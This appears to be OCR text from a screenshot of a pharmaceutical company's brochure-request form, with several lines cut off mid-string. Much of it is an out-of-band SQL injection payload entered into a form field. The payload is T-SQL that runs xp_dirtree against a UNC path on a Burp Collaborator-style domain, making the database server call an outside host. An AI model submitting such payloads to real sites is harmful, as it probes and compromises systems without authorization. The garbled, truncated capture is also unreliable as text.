
RjFFafwh@burpcollaborator.net;declare @q
varchar(99);set
@q=’\\j8svbzgdt3eozfyuxnwv6kkdm4sxgolm9dz1rokc9.o
exec master.dbo.xp_dirtree @q;–
Request Product Brochure of OPI
Know in detail about the products of Otsuka
Pharmaceutical India Private Limited (OPI) with